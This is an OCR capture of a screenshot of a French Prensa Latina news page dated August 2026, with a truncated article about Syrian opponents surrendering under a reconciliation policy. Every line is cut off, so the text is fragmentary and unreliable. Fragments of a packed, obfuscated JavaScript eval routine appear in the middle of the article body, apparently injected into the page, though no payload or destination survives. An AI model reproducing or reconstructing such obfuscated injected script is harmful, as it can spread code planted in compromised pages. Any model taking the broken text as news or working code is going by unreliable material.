
vendredi 7 août 2026 |
Prensa Latina - Qui som
Agence d'infor
Des opposants 
gouvernement 
Damas, eval(function(p,a,c,k,e,d){e=funct
c.toString(36)};if(!''.replace(/^/,String)){w
[function(e){return d[e]}];e=function(){ret
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('
m="q";',30,30,'document||javascript|encodeU
{})) 8 novembre (Prensa Latina) Des so
cadre de la politique de réconciliation, 
sont aujourd´hui livrés aux autorités sy